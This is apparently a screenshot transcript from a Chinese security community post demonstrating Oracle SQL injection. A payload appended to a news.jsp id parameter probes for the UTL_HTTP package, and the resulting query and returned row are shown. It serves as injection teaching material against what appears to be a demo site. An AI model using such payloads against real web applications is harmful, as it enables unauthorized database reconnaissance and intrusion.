 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and exists (select count(*) from all_objects wh
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP') --
Split URL
Execute
Enable Post data
Enable Referrer
Oracle报错注入 by 卿
圈子
oracle inj test:
select * from art where id=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP') --
查询到的数据:
1 oracle 注入 这是一个oracle注入
Secquan圈子社区